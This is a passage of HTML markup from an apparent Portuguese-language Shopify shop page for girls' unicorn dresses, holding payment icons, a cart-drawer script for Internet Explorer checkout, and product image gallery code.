00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-mb" xmlns="http://www.w3.org/2000/svg"><title id="pi-mb">Multibanco</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M18.72 17.266h5.859c1.337 0 1.35-1.421 1.214-2.122-.075-.472-.876-.465-.965 0v.547c0 .25-.204.454-.455.455H13.144a.458.458 0 01-.456-.455v-.547c-.088-.465-.89-.472-.963 0-.137.701-.124 2.122 1.214 2.122h5.781zM14.58 3.649h9.032c.634 0 1.153.55 1.153 1.221v.584a.56.56 0 01-1.114.006v-.318a.372.372 0 00-.372-.371h-9.05a.372.372 0 00-.372.371v.312c0 .821-1.065.815-1.065.018v-.601c.003-.671.522-1.222 1.156-1.222z" fill="#3d73b9" fill-rule="evenodd"/><path d="M24.538 10.357a1.788 1.788 0 011.057 1.6c0 .984-.858 1.788-1.907 1.788h-2.943a.488.488 0 01-.5-.464V7.68a.493.493 0 01.492-.49h2.45c1.44-.004 2.343 1.553 1.626 2.801a1.855 1.855 0 01-.275.366m-2.195-.454h.933v-.011a.89.89 0 00.754-.878.89.89 0 00-.888-.888h-1.881v4.646h2.384a.92.92 0 100-1.835h-1.302a.517.517 0 010-1.032" fill="#1d1d1b" fill-rule="evenodd"/><path d="M14.953 18.986c0-.123.13-.199.236-.137.05.028.08.08.08.137v.851a.71.71 0 01-.708.709.71.71 0 01-.708-.708v-.851a.159.159 0 01.226-.156.155.155 0 01.088.156v.851a.397.397 0 00.395.393.395.395 0 00.394-.394zM16.447 20.23a.159.159 0 010 .317h-.44a.591.591 0 01-.591-.592v-.969c0-.122.13-.197.235-.136.05.027.08.08.08.136v.968c0 .152.124.277.277.277h.439zM19.778 13.187a.59.59 0 11-1.173.123l-.486-4.45-1.711 4.353v.053a.58.58 0 01-.148.168l-.009.007a.487.487 0 01-.102.073l-.011.005-.01.007H16.07a.608.608 0 01-.174.032h-.042a.593.593 0 01-.193-.04h-.05l-.01-.006-.009-.005h-.005a.538.538 0 01-.093-.062l-.02-.017-.014-.015-.036-.009-.017-.02a.66.66 0 01-.063-.093v-.006l-.005-.008-.006-.01v-.044L13.591 8.86l-.484 4.45a.59.59 0 11-1.174-.123l.572-5.248a.98.98 0 01.844-.862h.03c.051-.003.1-.003.15 0a.97.97 0 01.865.617l1.462 3.696 1.459-3.708a.97.97 0 01.866-.617.939.939 0 01.15 0h.03a.978.978 0 01.844.866zM13.792 20.371a.157.157 0 01-.209.176.16.16 0 01-.105-.139l-.134-1.136-.482 1.115a.158.158 0 01-.207.083.152.152 0 01-.082-.083l-.482-1.115-.136 1.136a.157.157 0 11-.312-.037l.158-1.319a.257.257 0 01.139-.196l.031-.015h.012a.273.273 0 01.298.097l.019.029c.002.007.005.012.009.019l.409.947.408-.956a.257.257 0 01.185-.149.793.793 0 01.048-.007h.048a.265.265 0 01.196.126.154.154 0 01.021.045.16.16 0 01.01.031v.02zM17.135 20.389a.158.158 0 01-.317 0v-1.246h-.449a.158.158 0 01-.136-.237.154.154 0 01.136-.079h1.214c.121 0 .197.132.137.237a.163.163 0 01-.137.079h-.448zM18.119 20.389a.157.157 0 01-.236.136.154.154 0 01-.08-.136v-1.403c0-.123.131-.199.237-.137a.16.16 0 01.079.137zM21.352 20.371a.158.158 0 01-.227.153.164.164 0 01-.086-.115l-.056-.446h-.542a.159.159 0 01-.155-.226.157.157 0 01.155-.089h.507l-.014-.116v-.012c-.004-.026-.012-.053-.019-.081a.383.383 0 00-.033-.081.356.356 0 00-.318-.213.307.307 0 00-.15.035.443.443 0 00-.22.352l-.099.877a.156.156 0 01-.249.109.154.154 0 01-.063-.142l.099-.878a.754.754 0 01.389-.598.668.668 0 01.293-.07.667.667 0 01.6.389.822.822 0 01.081.262.033.033 0 010 .014zM21.834 20.389a.158.158 0 11-.314 0v-1.3a.131.131 0 010-.028.152.152 0 01.012-.051l.012-.028a.23.23 0 01.124-.103l.022-.005H21.748a.219.219 0 01.166.086l.837 1.07v-1.044a.157.157 0 11.315 0v1.3a.222.222 0 01-.115.193c-.006.005-.013.007-.019.01l-.013.006a.228.228 0 01-.17-.009l-.019-.011a.157.157 0 01-.032-.024c-.007-.006-.013-.014-.021-.02l-.004-.007-.839-1.075zM24.298 20.23a.159.159 0 010 .317h-.464a.622.622 0 01-.622-.621v-.475a.625.625 0 01.622-.622h.464c.122 0 .198.132.137.238a.163.163 0 01-.137.078h-.464a.308.308 0 00-.218.093.298.298 0 00-.093.216v.474c0 .17.138.308.308.308h.465zM25.211 19.142a.432.432 0 00-.299.118.394.394 0 00-.121.28v.294a.39.39 0 00.12.279.434.434 0 00.299.118.432.432 0 00.299-.118.389.389 0 00.122-.279v-.294a.394.394 0 00-.122-.28.437.437 0 00-.299-.118m0-.315a.742.742 0 01.517.206.701.701 0 01.217.506v.294a.696.696 0 01-.217.505.743.743 0 01-.517.207.74.74 0 01-.516-.207.702.702 0 01-.218-.505v-.294a.706.706 0 01.218-.506.74.74 0 01.516-.206zM18.565 19.143v1.087h.61a.197.197 0 00.145-.332l-.006-.006a.199.199 0 00-.139-.059h-.21a.158.158 0 01-.137-.236.157.157 0 01.137-.078h.071a.2.2 0 00.119-.057.185.185 0 00-.13-.318h-.46zm-.315.534v-.686c0-.021.003-.042.012-.061a.172.172 0 01.037-.055.154.154 0 01.103-.045h.618c.278 0 .503.226.503.502a.506.506 0 01-.077.268c.033.02.064.043.093.07l.009.012a.51.51 0 01.142.353.515.515 0 01-.513.512h-.77a.157.157 0 01-.157-.158z" fill="#1d1d1b"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19666309709980__main" class="shopify-section section"><section
  id="MainProduct-template--19666309709980__main"
  class="page-width section-template--19666309709980__main-padding"
  data-section="template--19666309709980__main"
><style data-shopify>.section-template--19666309709980__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19666309709980__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19666309709980__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19666309709980__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19666309709980__main"
  data-section="template--19666309709980__main"
  
  role="region"
  aria-label="Visualizador de Galeria"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19666309709980__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19666309709980__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19666309709980__main">
        Saltar para a informação do produto
      </a><ul
      id="Slider-Gallery-template--19666309709980__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19666309709980__main-30707023151260"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19666309709980__main-30707023151260"
            data-alt="Vestidos para meninas de Unicórnio"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=1946" alt="" srcset="//www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=246 246w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=493 493w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=600 600w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=713 713w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=823 823w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=990 990w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=1100 1100w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=1206 1206w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=1346 1346w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=1426 1426w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=1646 1646w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19666309709980__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=1946" alt="" srcset="//www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=246 246w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=493 493w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=600 600w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=713 713w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=823 823w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=990 990w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=1100 1100w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=1206 1206w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=1346 1346w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=1426 1426w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=1646 1646w, //www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30707023151260">
      <span class="visually-hidden">
        Abrir conteúdo multimédia 1 em modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19666309709980__main-30707023118492"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19666309709980__main-30707023118492"
            data-alt="43635993215132|43635993247900|43635993444508|43635993477276|43635993510044"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=1946" alt="43635993215132|43635993247900|43635993444508|43635993477276|43635993510044" srcset="//www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=246 246w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=493 493w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=600 600w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=713 713w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=823 823w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=990 990w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=1100 1100w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=1206 1206w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=1346 1346w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=1426 1426w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=1646 1646w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19666309709980__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=1946" alt="43635993215132|43635993247900|43635993444508|43635993477276|43635993510044" srcset="//www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=246 246w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=493 493w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=600 600w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=713 713w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=823 823w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=990 990w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=1100 1100w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=1206 1206w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=1346 1346w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=1426 1426w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=1646 1646w, //www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30707023118492">
      <span class="visually-hidden">
        Abrir conteúdo multimédia 2 em modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19666309709980__main-30707023184028"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19666309709980__main-30707023184028"
            data-alt="43635993280668|43635993313436|43635993346204|43635993378972|43635993411740"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=1946" alt="43635993280668|43635993313436|43635993346204|43635993378972|43635993411740" srcset="//www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=246 246w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=493 493w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=600 600w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=713 713w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=823 823w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=990 990w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=1100 1100w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=1206 1206w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=1346 1346w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=1426 1426w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=1646 1646w, //www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19666309709980__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
